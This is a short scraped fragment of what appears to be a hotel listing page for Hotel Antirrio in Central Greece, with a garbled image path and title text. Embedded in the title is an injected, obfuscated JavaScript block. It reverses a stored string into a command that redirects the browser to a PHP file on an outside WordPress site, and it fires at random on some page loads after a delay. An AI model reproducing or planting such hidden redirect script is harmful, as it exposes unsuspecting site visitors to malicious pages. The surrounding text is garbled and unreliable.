 Hotel Antirrio_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Antirio